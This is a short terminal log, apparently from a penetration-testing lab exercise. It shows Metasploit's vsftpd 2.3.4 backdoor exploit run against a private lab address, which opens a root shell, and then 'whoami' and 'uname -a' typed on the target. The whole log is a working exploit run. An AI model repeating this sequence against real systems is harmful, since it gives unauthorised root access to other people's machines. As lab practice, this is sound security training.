 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.174.129
RHOSTS => 192.168.174.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.174.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.174.129:21 - USER: 331 Please specify the password.
[+] 192.168.174.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.174.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.174.128:42647 -> 192.168.174.129:6200) at 2022-09-24 04:56:54 -0400
whoami
root
uname -a
Linux B20AT098-Kien-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux